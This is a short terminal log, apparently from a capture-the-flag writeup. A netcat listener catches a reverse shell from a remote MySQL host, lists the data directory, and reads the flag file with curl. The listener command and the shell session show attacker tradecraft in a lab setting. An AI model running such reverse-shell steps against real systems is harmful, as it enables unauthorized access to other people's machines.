 -debian:~$ nc -lvnp 50027
listening on [any] 50027 ...
connect to [10.0.12.14] from (UNKNOWN) [222.187.239.143] 36376
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-4.2$ ls
ls
auto.cnf
ib_logfile0
ib_logfile1
ibdata1
mysql
mysql.sock
performance_schema
score
test
bash-4.2$ ls -a
ls -a
.
..
auto.cnf
ib_logfile0
ib_logfile1
ibdata1
mysql
mysql.sock
performance_schema
score
test
bash-4.2$ curl file:///flag
curl file:///flag
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    44  100    44    0     0   728k      0 --:--:-- --:--:-- --:--:--  728k
NepCTF{CBF3BB22-D632-441D-A96D-405E0550A10F}bash-4.2$